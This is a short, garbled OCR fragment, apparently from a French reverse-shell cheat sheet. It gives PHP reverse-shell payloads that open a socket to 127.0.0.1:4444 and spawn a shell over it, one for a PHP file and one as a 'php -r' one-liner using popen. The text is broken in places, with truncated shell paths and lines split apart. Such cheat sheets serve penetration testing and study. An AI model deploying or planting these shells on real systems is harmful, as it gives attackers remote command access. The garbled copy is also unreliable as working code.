
-i <&3 >&3 2>&3");'
Dans un fichier PHP :
<?php 
$s=fsockopen(
"
127.0.0.1
"
,
4444
);system(
"/bi
-i <&3 >&3 2>&3"
); 
?>
With
popen
Depuis un shell:
php -r 
'$s=fsockopen("
127.0.0.1
",
4444
);popen("/bi
-i <&3 >&3 2>&3", "r");'